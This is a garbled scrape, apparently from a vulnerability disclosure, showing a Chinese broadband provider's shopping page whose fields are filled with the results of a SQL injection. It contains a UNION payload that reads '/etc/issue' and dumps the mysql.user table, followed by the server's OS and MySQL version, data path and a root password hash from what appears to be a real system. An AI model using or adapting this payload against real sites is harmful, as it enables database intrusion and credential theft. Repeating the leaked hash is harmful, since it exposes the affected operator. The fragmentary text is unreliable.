 :adir,load_file('/etc/issue'),4,@@version,6,group_concat(DISTINCT+user,0x3a,password,0x3a,file_priv,0x3a,host),8+from+mysql.user
8
Goo
首页 | 家庭用户套餐 | 商业用户套餐 | 3G移动手机 | 积分商城 | 最新活动
我要新装宽带
我要为宽带续费
银行代扣宽带费
艾普上网助手 IP
相关手机
中兴K500 中兴Y300 中兴W7
品牌导航
三星 苹果 诺基亚 小米 索尼
当前位置：首页 > 3G移动手机
/var/lib/mysql/ CentOS release 5.7 (Final)
Kernel \r on an \m
价格：4 颜色：5.0.95
立即购买 加入购物车
root:0d6a23d72da9fac9:Y:localhost,root::Y:localhost.localdomain,root::Y:127.0.0.1
www.wooyun.org